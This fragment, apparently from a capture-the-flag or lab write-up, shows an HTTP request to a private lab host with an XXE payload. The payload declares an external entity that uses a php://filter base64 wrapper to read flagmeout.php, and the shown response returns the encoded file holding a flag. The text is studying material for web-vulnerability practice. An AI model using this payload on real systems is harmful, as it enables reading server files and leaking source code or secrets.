 8 Referer: http://192.168.56.134/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=uk9jvft1j1ctofb197g4s9dd5d
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY leekos SYSTEM
"php://filter/convert.base64-encode/resource=flagmeout.php">
17 ]>
18 <root>
<name>
&leekos;
</name>
<password>
123
</password>
</root>
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlB
WTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!